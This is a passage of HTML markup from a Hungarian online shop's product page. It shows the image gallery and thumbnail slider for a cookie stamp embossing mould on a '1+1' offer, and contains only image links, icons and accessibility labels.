  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=493 493w,
        //idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=600 600w,
        //idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=713 713w,
        
        
        
        
        
        
        
        
        //idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101 800w"
      src="//idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="29398993207466">
    <span class="visually-hidden">
      5. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--16354773532842__main-29398993240234" class="product__media-item grid__item slider__slide" data-media-id="template--16354773532842__main-29398993240234">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=493 493w,
          //idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=600 600w,
          //idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=713 713w,
          
          
          
          
          
          
          
          
          //idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101 800w"
        src="//idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16354773532842__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=493 493w,
        //idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=600 600w,
        //idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=713 713w,
        
        
        
        
        
        
        
        
        //idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101 800w"
      src="//idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="29398993240234">
    <span class="visually-hidden">
      6. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--16354773532842__main-29398993273002" class="product__media-item grid__item slider__slide" data-media-id="template--16354773532842__main-29398993273002">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=493 493w,
          //idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=600 600w,
          //idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=713 713w,
          
          
          
          
          
          
          
          
          //idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101 800w"
        src="//idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16354773532842__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=493 493w,
        //idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=600 600w,
        //idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=713 713w,
        
        
        
        
        
        
        
        
        //idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101 800w"
      src="//idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="29398993273002">
    <span class="visually-hidden">
      7. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--16354773532842__main-29398993305770" class="product__media-item grid__item slider__slide" data-media-id="template--16354773532842__main-29398993305770">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=493 493w,
          //idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=600 600w,
          //idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=713 713w,
          
          
          
          
          
          
          
          
          //idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101 800w"
        src="//idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16354773532842__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=493 493w,
        //idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=600 600w,
        //idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=713 713w,
        
        
        
        
        
        
        
        
        //idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101 800w"
      src="//idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="29398993305770">
    <span class="visually-hidden">
      8. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">/</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--16354773532842__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia" aria-controls="GalleryThumbnails-template--16354773532842__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--16354773532842__main" class="thumbnail-list list-unstyled slider slider--mobile"><li id="Slide-Thumbnails-template--16354773532842__main-0" class="thumbnail-list__item slider__slide" data-target="template--16354773532842__main-29398993076394" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="1. kép betöltése galérianézetben"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--16354773532842__main"
                    aria-describedby="Thumbnail-template--16354773532842__main-0"
                  >
                    <img id="Thumbnail-template--16354773532842__main-0" srcset="//idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=54 54w,
                      //idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=74 74w,
                      //idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=104 104w,
                      //idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=162 162w,
                      //idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=208 208w,
                      //idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=324 324w,
                      //idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=416 416w,,
                      //idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101 w"
                      src="//idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--16354773532842__main-2" class="thumbnail-list__item slider__slide" data-target="template--16354773532842__main-29398993109162"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="2. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--16354773532842__main"
                      aria-describedby="Thumbnail-template--16354773532842__main-2"
                    >
                      <img id="Thumbnail-template--16354773532842__main-2"
                        srcset="//idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=59 59w,
                                //idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=118 118w,
                                //idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=84 84w,
                                //idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=168 168w,
                                //idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=130 130w,
                                //idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=260 260w"
                        src="//idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?crop=center&height=84&v=1693463101&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--16354773532842__main-3" class="thumbnail-list__item slider__slide" data-target="template--16354773532842__main-29398993141930"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="3. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--16354773532842__main"
                      aria-describedby="Thumbnail-template--16354773532842__main-3"
                    >
                      <img id="Thumbnail-template--16354773532842__main-3"
                        srcset="//idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=59 59w,
                                //idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=118 118w,
                                //idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=84 84w,
                                //idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=168 168w,
                                //idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=130 130w,
                                //idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=260 260w"
                        src="//idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?crop=center&height=84&v=1693463101&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--16354773532842__main-4" class="thumbnail-list__item slider__slide" data-target="template--16354773532842__main-29398993174698"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="4. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--16354773532842__main"
                      aria-describedby="Thumbnail-template--16354773532842__main-4"
                    >
                      <img id="Thumbnail-template--16354773532842__main-4"
                        srcset="//idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=59 59w,
                                //idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=118 118w,
                                //idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=84 84w,
                                //idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=168 168w,
                                //idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=130 130w,
                                //idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=260 260w"
                        src="//idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?crop=center&height=84&v=1693463101&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--16354773532842__main-5" class="thumbnail-list__item slider__slide" data-target="template--16354773532842__main-29398993207466"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="5. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--16354773532842__main"
                      aria-describedby="Thumbnail-template--16354773532842__main-5"
                    >
                      <img id="Thumbnail-template--16354773532842__main-5"
                        srcset="//idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=59 59w,
                                //idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=118 118w,
                                //idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=84 84w,
                                //idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=168 168w,
                                //idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=130 130w,
                                //idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=260 260w"
                        src="//idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?crop=center&height=84&v=1693463101&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--16354773532842__main-6" class="thumbnail-list__item slider__slide" data-target="template--16354773532842__main-29398993240234"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="6. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--16354773532842__main"
                      aria-describedby="Thumbnail-template--16354773532842__main-6"
                    >
                      <img id="Thumbnail-template--16354773532842__main-6"
                        srcset="//idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=59 59w,
                                //idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=118 118w,
                                //idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=84 84w,
                                //idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=168 168w,
                                //idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=130 130w,
                                //idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101&width=260 260w"
                        src="//idaiholi.com/cdn/shop/products/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?crop=center&height=84&v=1693463101&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--16354773532842__main-7" class="thumbnail-list__item slider__slide" data-target="template--16354773532842__main-29398993273002"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="7. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--16354773532842__main"
                      aria-describedby="Thumbnail-template--16354773532842__main-7"
                    >
                      <img id="Thumbnail-template--16354773532842__main-7"
                        srcset="//idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=59 59w,
                                //idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=118 118w,
                                //idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=84 84w,
                                //idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=168 168w,
                                //idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=130 130w,
                                //idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101&width=260 260w"
                        src="//idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?crop=center&height=84&v=1693463101&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
